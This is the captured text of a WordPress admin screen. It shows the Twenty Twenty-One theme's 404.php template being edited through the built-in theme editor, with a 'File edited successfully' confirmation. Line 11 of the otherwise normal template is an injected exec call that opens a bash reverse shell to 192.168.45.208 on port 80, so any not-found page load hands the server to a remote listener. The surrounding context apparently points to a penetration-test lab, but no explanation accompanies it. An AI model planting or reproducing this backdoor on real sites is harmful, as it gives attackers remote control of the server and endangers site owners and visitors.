 Help
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit:
Twenty Twenty-C
Select
Selected file content:
Theme Files
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since Twenty Twenty-One 1.0
10  */
11 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.208/80 0>&1'");
12
13 get_header();
14 ?>
15
16     <header class="page-header alignwide">
17         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
18     </header><!-- .page-header -->
19
20     <div class="error-404 not-found default-max-width">
21         <div class="page-content">
22             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
23             <?php get_search_form(); ?>
24         </div><!-- .page-content -->
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Documentation:
Function Name...
Look Up
File edited successfully.
Update File